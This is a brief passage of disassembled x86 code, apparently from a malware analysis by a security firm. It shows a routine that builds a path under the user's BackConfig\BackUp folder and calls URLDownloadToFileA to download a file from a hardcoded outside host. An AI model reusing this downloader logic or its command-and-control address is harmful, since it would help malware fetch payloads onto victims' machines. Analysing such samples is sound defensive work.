 call sub_401150
push offset Buffer
push offset aCUsersSBackcon ; "C:\\Users\\%s\\BackConfig\\BackUp\\wlid"...
lea eax, [ebp+var_48]
push eax ; char *
call _sprintf
add esp, 0Ch
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
lea eax, [ebp+var_48]
push eax ; LPCSTR
push offset aHttpBigdata__0 ; "http://bigdata.akamaihub.stream/pushAge"...
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov [ebp+var_54], eax
mov ecx, [ebp+var_C]
call sub_401150
push edx
安恒信息